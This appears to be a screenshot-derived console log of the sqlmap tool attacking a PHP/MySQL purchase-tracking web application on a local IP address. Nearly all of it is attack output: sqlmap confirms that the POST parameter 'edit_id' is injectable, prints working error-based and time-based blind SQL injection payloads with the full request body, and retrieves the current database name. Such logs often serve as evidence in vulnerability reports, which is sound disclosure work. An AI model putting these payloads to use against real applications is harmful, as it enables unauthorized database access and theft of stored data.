 管理员: C:\Windows\System32
[21:47:00] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[21:47:01] [INFO] POST parameter 'edit_id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
(EXTRACTVALUE)' injectable
[21:47:01] [INFO] testing 'MySQL inline queries'
[21:47:01] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[21:47:01] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[21:47:01] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[21:47:01] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[21:47:01] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[21:47:01] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[21:47:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:47:01] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[21:47:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[21:47:01] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[21:47:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'
[21:47:01] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'
[21:47:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
[21:47:01] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'
[21:47:01] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK)'
[21:47:03] [INFO] POST parameter 'edit_id' appears to be 'MySQL < 5.0.12 AND time-based blind (BENCHMARK)' injectable
[21:47:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:47:03] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[21:47:03] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:47:03] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:47:03] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:47:04] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:47:04] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:47:04] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:47:05] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:47:05] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:47:05] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:47:05] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'edit_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1606 HTTP(s) requests:
---
Parameter: edit_id (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: edit_id=1 AND EXTRACTVALUE(4497,CONCAT(0x5c,0x717a7a6271,(SELECT (ELT(4497=4497,1))),0x716a6b6a71))&p_supli
ar=1&puchar_date=1&p_product_name=1&product_id=1&p_p_quantity=1&p_pn_quantity=1&this_buy_qnty=1&p_p_price=1&p_p_sell_pri
ce=1&p_subtotal=1&p_discount_amount=1&p_netTotal=1&p_paidBill=1&p_dueBill=1&p_payMethode=1

    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: edit_id=1 AND 6412=BENCHMARK(5000000,MD5(0x5545594f))&p_supliar=1&puchar_date=1&p_product_name=1&product_id
=1&p_p_quantity=1&p_pn_quantity=1&this_buy_qnty=1&p_p_price=1&p_p_sell_price=1&p_subtotal=1&p_discount_amount=1&p_netTot
al=1&p_paidBill=1&p_dueBill=1&p_payMethode=1
---
[21:47:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[21:47:06] [INFO] fetching current database
[21:47:06] [INFO] retrieved: 'ample'
current database: 'ample'
[21:47:06] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[21:47:06] [WARNING] your sqlmap version is outdated

[*] ending @ 21:47:06 /2025-03-03/